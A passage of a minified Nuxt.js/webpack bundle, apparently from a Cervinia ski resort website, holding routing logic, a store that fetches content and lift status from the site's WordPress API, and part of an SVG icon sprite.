23:this.error({statusCode:c,message:m}),this.$nuxt.$emit("routeChanged",e,n,l),r();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function A(t,e){return C.serverRendered&&e&&Object(d.b)(t,e),t._Ctor=t,t}function T(t,e,n,r){var o=this,l=["nuxti18n"],m=!1;if(void 0!==n&&(l=[],(n=Object(d.r)(n)).options.middleware&&(l=l.concat(n.options.middleware)),t.forEach((function(t){t.options.middleware&&(l=l.concat(t.options.middleware))}))),l=l.map((function(t){return"function"==typeof t?t:("function"!=typeof c.a[t]&&(m=!0,o.error({statusCode:500,message:"Unknown middleware "+t})),c.a[t])})),!m)return Object(d.n)(l,e,r)}function j(t,e,n,r){return $.apply(this,arguments)}function $(){return $=Object(r.a)(regeneratorRuntime.mark((function t(e,n,o,l){var c,f,h,_,k,C,w,P,I,x,S,A,j,$,L,R=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return t.abrupt("return",o());case 2:return!1,e===n?(O=[],!0):(c=[],O=Object(d.g)(n,c).map((function(t,i){return Object(d.c)(n.matched[c[i]].path)(n.params)}))),f=!1,h=function(path){n.path===path.path&&R.$loading.finish&&R.$loading.finish(),n.path!==path.path&&R.$loading.pause&&R.$loading.pause(),f||(f=!0,o(path))},t.next=8,Object(d.s)(y,{route:e,from:n,error:function(t){l.aborted||y.nuxt.error.call(R,t)},next:h.bind(this)});case 8:if(this._dateLastError=y.nuxt.dateErr,this._hadError=Boolean(y.nuxt.err),_=[],(k=Object(d.g)(e,_)).length){t.next=33;break}return t.next=15,T.call(this,k,y.context,void 0,l);case 15:if(!f){t.next=17;break}return t.abrupt("return");case 17:if(!l.aborted){t.next=20;break}return o(!1),t.abrupt("return");case 20:return C=(m.a.options||m.a).layout,t.next=23,this.loadLayout("function"==typeof C?C.call(m.a,y.context):C);case 23:return w=t.sent,t.next=26,T.call(this,k,y.context,w,l);case 26:if(!f){t.next=28;break}return t.abrupt("return");case 28:if(!l.aborted){t.next=31;break}return o(!1),t.abrupt("return");case 31:return y.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 33:return k.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(E(k,e,n)),t.prev=35,t.next=38,T.call(this,k,y.context,void 0,l);case 38:if(!f){t.next=40;break}return t.abrupt("return");case 40:if(!l.aborted){t.next=43;break}return o(!1),t.abrupt("return");case 43:if(!y.context._errored){t.next=45;break}return t.abrupt("return",o());case 45:return"function"==typeof(P=k[0].options.layout)&&(P=P(y.context)),t.next=49,this.loadLayout(P);case 49:return P=t.sent,t.next=52,T.call(this,k,y.context,P,l);case 52:if(!f){t.next=54;break}return t.abrupt("return");case 54:if(!l.aborted){t.next=57;break}return o(!1),t.abrupt("return");case 57:if(!y.context._errored){t.next=59;break}return t.abrupt("return",o());case 59:I=!0,t.prev=60,x=v(k),t.prev=62,x.s();case 64:if((S=x.n()).done){t.next=75;break}if("function"==typeof(A=S.value).options.validate){t.next=68;break}return t.abrupt("continue",73);case 68:return t.next=70,A.options.validate(y.context);case 70:if(I=t.sent){t.next=73;break}return t.abrupt("break",75);case 73:t.next=64;break;case 75:t.next=80;break;case 77:t.prev=77,t.t0=t.catch(62),x.e(t.t0);case 80:return t.prev=80,x.f(),t.finish(80);case 83:t.next=89;break;case 85:return t.prev=85,t.t1=t.catch(60),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 89:if(I){t.next=92;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 92:return t.next=94,Promise.all(k.map(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(r,i){var o,l,c,m,f,h,v,k,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r._path=Object(d.c)(e.matched[_[i]].path)(e.params),r._dataRefresh=!1,o=r._path!==O[i],R._routeChanged&&o?r._dataRefresh=!0:R._paramChanged&&o?(l=r.options.watchParam,r._dataRefresh=!1!==l):R._queryChanged&&(!0===(c=r.options.watchQuery)?r._dataRefresh=!0:Array.isArray(c)?r._dataRefresh=c.some((function(t){return R._diffQuery[t]})):"function"==typeof c&&(j||(j=Object(d.h)(e)),r._dataRefresh=c.apply(j[i],[e.query,n.query]))),R._hadError||!R._isMounted||r._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return m=[],f=r.options.asyncData&&"function"==typeof r.options.asyncData,h=Boolean(r.options.fetch)&&r.options.fetch.length,v=f&&h?30:45,f&&((k=Object(d.p)(r.options.asyncData,y.context)).then((function(t){Object(d.b)(r,t),R.$loading.increase&&R.$loading.increase(v)})),m.push(k)),R.$loading.manual=!1===r.options.loading,h&&((p=r.options.fetch(y.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){R.$loading.increase&&R.$loading.increase(v)})),m.push(p)),t.abrupt("return",Promise.all(m));case 14:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()));case 94:if(f){t.next=100;break}if(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),!l.aborted){t.next=99;break}return o(!1),t.abrupt("return");case 99:o();case 100:t.next=119;break;case 102:if(t.prev=102,t.t2=t.catch(35),!l.aborted){t.next=107;break}return o(!1),t.abrupt("return");case 107:if("ERR_REDIRECT"!==($=t.t2||{}).message){t.next=110;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,n,$));case 110:return O=[],Object(d.k)($),"function"==typeof(L=(m.a.options||m.a).layout)&&(L=L(y.context)),t.next=116,this.loadLayout(L);case 116:this.error($),this.$nuxt.$emit("routeChanged",e,n,$),o();case 119:case"end":return t.stop()}}),t,this,[[35,102],[60,85],[62,77,80,83]])}))),$.apply(this,arguments)}function L(t,n){Object(d.d)(t,(function(t,n,r,l){return"object"!==Object(e.a)(t)||t.options||((t=o.a.extend(t))._Ctor=t,r.components[l]=t),t}))}function R(t){var e=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(e=!1);var n=e?(m.a.options||m.a).layout:t.matched[0].components.default.options.layout;"function"==typeof n&&(n=n(y.context)),this.setLayout(n)}function M(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function z(t,e){var n=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var r=Object(d.h)(t),l=Object(d.g)(t),c=!1;o.a.nextTick((function(){r.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&l[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var n in e)o.a.set(t.$data,n,e[n]);c=!0}})),c&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),M(n)}))}}function N(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),k.afterEach((function(e,n){o.a.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,n)}))}))}function D(){return D=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,l,c,m,f,h,v;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return y=e.app,k=e.router,e.store,n=new o.a(y),l=C.layout||"default",t.next=7,n.loadLayout(l);case 7:return n.setLayout(l),c=function(){n.$mount("#__nuxt"),k.afterEach(L),k.afterEach(R.bind(n)),k.afterEach(z.bind(n)),o.a.nextTick((function(){N(n)}))},t.next=11,Promise.all((_=y.context.route,Object(d.d)(_,function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r,o,l){var c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return c=A(Object(d.r)(e),C.data?C.data[l]:null),r.components[o]=c,t.abrupt("return",c);case 7:case"end":return t.stop()}}),t)})));return function(e,n,r,o,l){return t.apply(this,arguments)}}())));case 11:if(m=t.sent,n.setTransitions=n.$options.nuxt.setTransitions.bind(n),m.length&&(n.setTransitions(E(m,k.currentRoute)),O=k.currentRoute.matched.map((function(t){return Object(d.c)(t.path)(k.currentRoute.params)}))),n.$loading={},C.error&&n.error(C.error),k.beforeEach(x.bind(n)),f=null,h=j.bind(n),k.beforeEach((function(t,e,n){f&&(f.aborted=!0),h(t,e,n,f={aborted:!1})})),!C.serverRendered||!Object(d.m)(C.routePath,n.context.route.path)){t.next=22;break}return t.abrupt("return",c());case 22:return v=function(){L(k.currentRoute,k.currentRoute),R.call(n,k.currentRoute),M(n),c()},t.next=25,new Promise((function(t){return setTimeout(t,0)}));case 25:j.call(n,k.currentRoute,k.currentRoute,(function(path){if(path){var t=k.afterEach((function(e,n){t(),v()}));k.push(path,void 0,(function(t){t&&I(t)}))}else v()}),{aborted:!1});case 26:case"end":return t.stop()}var _}),t)}))),D.apply(this,arguments)}Object(m.b)(null,C.config).then((function(t){return D.apply(this,arguments)})).catch(I)}.call(this,n(56))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n(414)},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){"use strict";n(415)},function(t,e,n){"use strict";n(416)},function(t,e,n){"use strict";n.r(e),n.d(e,"state",(function(){return l})),n.d(e,"mutations",(function(){return c})),n.d(e,"getters",(function(){return d})),n.d(e,"actions",(function(){return m}));var r=n(5),o=(n(21),"https://cervinia-api.devtherocks.it"),l=function(){return{pagesAPI:[],optionsAPI:[],menuAPI:[],activitiesAPI:[],eventsAPI:[],servicesAPI:[],newsAPI:[],promoAPI:[],taxAPI:[],impianti:[],isQuickNewsOpened:!0,isSummer:!1,isSwitched:!1,pageScroll:!1,menuOpen:!1,preloading:!0,isStrongWind:!1,isCookineInit:!1}},c={setPages:function(t,e){t.pagesAPI=e},setOptions:function(t,e){t.optionsAPI=e},setMenu:function(t,menu){t.menuAPI=menu},setActivities:function(t,e){t.activitiesAPI=e},setEvents:function(t,e){t.eventsAPI=e},setServices:function(t,e){t.servicesAPI=e},setNews:function(t,e){t.newsAPI=e},setPromo:function(t,e){t.promoAPI=e},setTax:function(t,e){t.taxAPI=e},setImpianti:function(t,e){t.impianti=e.all[0].ETATS},toggleSeason:function(t,e){t.isSummer=!t.isSummer},setSwitch:function(t,e){t.isSwitched=!0},toggleQuickNews:function(t){t.isQuickNewsOpened=!t.isQuickNewsOpened},enable_scroll:function(t){t.pageScroll=!0},disable_scroll:function(t){t.pageScroll=!1},preloading_end:function(t){t.preloading=!1},toggleMenu:function(t){t.menuOpen=!t.menuOpen},setWindStrong:function(t){t.isStrongWind=!0},setCookies:function(t){t.isCookineInit=!0}},d={getMenuState:function(t){return t.menuOpen},getSeasonState:function(t){return t.isSummer},getSwitchState:function(t){return t.isSwitched},getPreloadingState:function(t){return t.preloading},getCookieState:function(t){return t.isCookineInit}},m={nuxtServerInit:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/options").then((function(t){200===t.status&&r("setOptions",t.data)})).catch((function(t){console.log(t,"options")}));case 4:return n.next=6,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/menu").then((function(t){200===t.status&&r("setMenu",t.data)})).catch((function(t){console.log(t,"menu")}));case 6:return"https://cervinia-data.devtherocks.it/",n.next=9,e.$axios.get("https://cervinia-data.devtherocks.it/piste").then((function(t){200===t.status&&r("setImpianti",t.data)})).catch((function(t){console.log(t,"impianti")}));case 9:case"end":return n.stop()}}),n)})))()},getPages:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/pages").then((function(t){200===t.status&&r("setPages",t.data)})).catch((function(t){console.log(t,"pages")}));case 4:case"end":return n.stop()}}),n)})))()},getActivities:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/attivita").then((function(t){200===t.status&&r("setActivities",t.data)})).catch((function(t){console.log(t,"activities")}));case 4:case"end":return n.stop()}}),n)})))()},getEvents:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/eventi").then((function(t){200===t.status&&r("setEvents",t.data)})).catch((function(t){console.log(t,"events")}));case 4:case"end":return n.stop()}}),n)})))()},getServices:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/ospitalita").then((function(t){200===t.status&&r("setServices",t.data)})).catch((function(t){console.log(t,"services")}));case 4:case"end":return n.stop()}}),n)})))()},getNews:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/news").then((function(t){200===t.status&&r("setNews",t.data)})).catch((function(t){console.log(t,"news")}));case 4:case"end":return n.stop()}}),n)})))()},getPromo:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/promo").then((function(t){200===t.status&&r("setPromo",t.data)})).catch((function(t){console.log(t,"promo")}));case 4:case"end":return n.stop()}}),n)})))()},getTax:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var r,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r=t.commit,l=e.$i18n.locale,n.next=4,e.$axios.get(o+"/"+l+"/wp-json/therocks/v1/api/taxonomies").then((function(t){200===t.status&&r("setTax",t.data)})).catch((function(t){console.log(t,"tax")}));case 4:case"end":return n.stop()}}),n)})))()}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>\n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h356v356H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    \n        <clipPath id="a">\n            <path d="M0 0h256v256H0z"/>\n        </clipPath>\n    </defs><symbol id="Icon-seggiovia-2" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>\n        <path data-name="Tracciato 288" d="M172 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M133 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-arrow-small" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 53" d="M115 84.5l44 44-44 44" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-arrow" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 284" d="M40 128h176"/>\n        <path data-name="Tracciato 303" d="M144 56l72 72-72 72"/>\n    </g>\n</symbol><symbol id="icon-baby" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <circle data-name="Ellisse 168" cx="96" cy="96" r="96" transform="translate(32 32)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 169" cx="12" cy="12" r="12" transform="translate(80 116)"/>\n        <circle data-name="Ellisse 170" cx="12" cy="12" r="12" transform="translate(152 116)"/>\n        <path data-name="Tracciato 344" d="M154.538 168a48.031 48.031 0 01-53.075 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 345" d="M128 32c-16 20-16 40-16 40a16 16 0 0032 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-calendar" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <rect data-name="Rettangolo 165" width="176" height="176" rx="8" transform="translate(40 42)"/>\n        <path data-name="Linea 239" d="M176 26v32"/>\n        <path data-name="Linea 240" d="M80 26v32"/>\n        <path data-name="Linea 241" d="M40 90h176"/>\n    </g>\n</symbol><symbol id="icon-carpet-lift" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 431" clip-path="url(#a)">\n        <g data-name="Raggruppa 369" fill="none" stroke-linecap="round" stroke-width="16">\n            <path data-name="Line 149" d="M89.5 198.057l93.338-31.113"/>\n            <path data-name="Linea 255" d="M128.146 72.5v110"/>\n        </g>\n    </g>\n</symbol><symbol id="icon-cart" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none">\n        <g data-name="Tracciato 971">\n            <path d="M96.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>\n            <path d="M96.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff" />\n        </g>\n        <path data-name="Tracciato 877" d="M56.161 67.838h178.671l-26.293 92.025a15.835 15.835 0 01-15.339 11.552H97.791a15.835 15.835 0 01-15.337-11.553L46.4 33.776A7.967 7.967 0 0038.732 28H22" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <g data-name="Tracciato 973">\n            <path d="M196.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>\n            <path d="M196.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff"/>\n        </g>\n    </g>\n</symbol><symbol id="icon-close" viewBox="0 0 256 256">\n    \n    <g data-name="icon-close" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">\n        <path data-name="Linea 56" d="M154.001 102l-52 52"/>\n        <path data-name="Linea 57" d="M154.001 154l-52-52"/>\n    </g>\n</symbol><symbol id="icon-cloudy-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744"/>\n        <path data-name="Linea 179" d="M133 235l16-24"/>\n    </g>\n</symbol><symbol id="icon-cloudy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-direction" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 300" d="M204.634 59.824l-48.7 140.7a6.649 6.649 0 01-12.637-.22l-19.576-63.623a6.649 6.649 0 00-4.4-4.4l-63.628-19.573a6.649 6.649 0 01-.22-12.637l140.7-48.7a6.649 6.649 0 018.458 8.458z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-disable" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 159" cx="20" cy="20" r="20" transform="translate(75.887 20)"/>\n        <path data-name="Tracciato 325" d="M95.887 60v72h88l32 64 24-8"/>\n        <path data-name="Tracciato 326" d="M167.764 164a64 64 0 11-63.877-68h56"/>\n    </g>\n</symbol><symbol id="icon-email" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 281" d="M32 56h192v136a8 8 0 01-8 8H40a8 8 0 01-8-8z"/>\n        <path data-name="Tracciato 282" d="M224 56l-96 88-96-88"/>\n    </g>\n</symbol><symbol id="icon-energy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 279" d="M24 128h32l40-88 64 168 40-80h32" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-fog" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 176" d="M120 192H72"/>\n        <path data-name="Linea 177" d="M184 192h-24"/>\n        <path data-name="Linea 178" d="M160 224h-56"/>\n        <path data-name="Tracciato 247" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>\n    </g>\n</symbol><symbol id="icon-garage" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 222" d="M16 120h224"/>\n        <path data-name="Tracciato 269" d="M224 184v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24"/>\n        <path data-name="Tracciato 270" d="M72 184v24a8 8 0 01-8 8H40a8 8 0 01-8-8v-24"/>\n        <path data-name="Linea 223" d="M64 152h16"/>\n        <path data-name="Linea 224" d="M176 152h16"/>\n        <path data-name="Tracciato 271" d="M224 120l-29.888-67.249A8 8 0 00186.8 48H69.2a8 8 0 00-7.31 4.751L32 120v64h192z"/>\n    </g>\n</symbol><symbol id="icon-gondola" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round">\n        <path data-name="Line 149" stroke="#000" stroke-width="16" d="M78.855 80.113L172.193 49"/>\n        <path data-name="Tracciato 284" d="M128 68.885v42.4" stroke="#000" stroke-width="16"/>\n        <g data-name="Tracciato 285" stroke-linejoin="round">\n            <path d="M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z"/>\n            <path d="M89.987 121C85.527 126.346 77 142.79 77 160c0 16.819 8.165 32.753 12.797 38h76.406c4.632-5.247 12.797-21.181 12.797-38 0-17.21-8.527-33.654-12.987-39H89.987M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z" fill="#000"/>\n        </g>\n        <path data-name="Linea 250" stroke="#000" stroke-width="16" d="M72.5 167.5h110"/>\n    </g>\n</symbol><symbol id="icon-gym" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <rect data-name="Rettangolo 248" width="40" height="144" rx="8" transform="translate(56 56)"/>\n        <rect data-name="Rettangolo 249" width="40" height="144" rx="8" transform="translate(160 